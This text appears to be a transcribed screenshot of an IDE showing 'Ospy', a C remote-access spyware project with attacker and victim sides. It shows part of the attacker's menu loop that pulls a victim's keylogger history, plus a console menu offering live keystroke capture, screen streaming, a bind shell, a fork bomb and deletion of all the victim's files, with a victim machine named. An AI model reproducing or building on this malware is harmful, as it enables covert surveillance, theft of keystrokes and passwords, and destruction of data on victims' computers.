 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.c
connection.h
Untitled.c
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_pc
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_16/37...
keylogger_2019_01_16/3...
keylogger_FriDec1413/0...
keylogger_MonDec1709/...
keylogger_MonDec1710/...
keylogger_MonDec1712/...
keylogger_MonDec1712/...
keylogger_MonJan2116/...
keylogger_SunDec1620/...
keylogger_ThuJan310/24...
keylogger_ThuJan314/34...
keylogger_WedDec1210/...
keylogger_WedDec1212/...
keylogger_WedDec1214/...
keylogger_WedDec1214/...
Filter
79 while (true){ // u can check evrey itration (loop) if the victim is steal connected to not
80 choose_attack_menu();
81 printf("\033[35;1m-> \033[0m");
82 flush_stdin();
83 attacker_input = getchar();
84 switch (attacker_input) {
85 case '1':
86 A_2_S_encrypted_message_handler(data, GET_KEYLOGGER_HISTORY);
87 printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
88 fflush(stdout);
89 if (recv_file(selected_victim_name, "keylogger", ".txt", "keylogger_history") == FILE_RECEIVED){
90 printf("\r[\033[32;1m+\033[0m]\033[1m\033[32m %s's keylogger history file saved successfully\033[0m\n",
selected_victim_name);
91 printf("\r[»] Ospy folder path : ");
92 fflush(stdout);
93 system("pwd");
94 press_enter_to_continue();
95 }
96 else {
97 printf("\r[\033[31;1m-\033[0m] \033[31;1m%s's keylogger log failed to save \033[0m\n", selected_victim_name);
98 sleep(2);
99 }
100
101 break;
102
103 case '2':
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
-> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
Running... CPU 0% Memory 1.0M Symbol Tabs: 4 Line 36, Column 1